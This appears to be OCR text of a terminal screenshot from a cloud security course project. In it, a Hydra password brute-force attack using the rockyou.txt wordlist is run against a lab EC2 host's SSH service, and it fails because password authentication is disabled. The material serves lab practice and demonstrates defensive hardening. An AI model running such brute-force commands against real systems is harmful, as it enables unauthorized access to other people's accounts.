 nd063-c3-design-for-security-project-starter — ubuntu@ip-10-192-11-238: ~ — ssh -i udacity.pem ubuntu@ec2-3-239-79-117.compu...
[ubuntu@ip-10-192-11-238:~$ hydra -l ubuntu  -P rockyou.txt ssh://ec2-54-147-188-111.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-14 18:26:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-147-188-111.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.174:22/ does not support password authentication.
ubuntu@ip-10-192-11-238:~$